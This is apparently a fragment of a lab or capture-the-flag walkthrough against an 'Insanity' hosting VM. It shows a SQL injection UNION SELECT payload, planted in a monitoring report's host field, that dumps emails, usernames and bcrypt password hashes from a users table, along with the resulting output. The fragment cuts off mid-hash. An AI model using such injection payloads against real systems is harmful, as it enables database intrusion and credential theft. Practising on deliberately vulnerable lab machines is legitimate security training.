 Options:
test" UNION SELECT group_concat(email,':',username, ':',password,'//'),2,3,4 FROM
monitoring.users-- - is down. Please check the report below for more information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
"admin@insanityhosting.vm:admin:$2y$12$huPSQmbcMvgHDkWIMnk9t.1cLoBWue3dtHf9E5cKUNcfKTOOp8cma//,nicholas@insanityhosting.vm:nicholas:$2y$12$4R6JiYMbJ7NKnuQEoQW4ruIcuRJtDRukH.Tvx52RkUfx5eloIw7Qe//,otis@insanityhosting.vm:otis:$2y$12$./